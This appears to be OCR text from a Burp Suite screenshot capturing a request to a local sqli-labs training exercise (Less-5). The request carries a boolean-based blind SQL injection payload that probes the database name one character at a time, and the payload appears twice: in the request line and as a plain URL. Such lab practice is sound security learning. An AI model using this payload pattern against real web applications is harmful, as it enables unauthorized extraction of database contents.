 Burp Suite Professional v2021.3.1 - burpsuite抓包数据 - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
1 GET /sqli/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
http://127.0.0.1/sqli/Less-5/?id=1' and left((select database()),1)='s'--+
INSPECTOR
? Search... 0 matches